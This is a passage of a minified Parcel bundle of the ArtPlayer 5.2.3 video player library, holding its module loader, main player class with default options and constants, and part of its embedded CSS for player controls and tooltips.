!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px 